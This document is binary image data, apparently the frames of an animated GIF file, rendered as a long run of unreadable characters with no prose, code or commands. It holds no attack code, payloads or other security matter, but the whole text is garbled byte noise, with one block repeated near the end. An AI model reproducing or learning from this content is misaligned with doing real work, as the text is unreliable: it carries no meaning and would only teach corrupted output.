�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- �{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !� � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
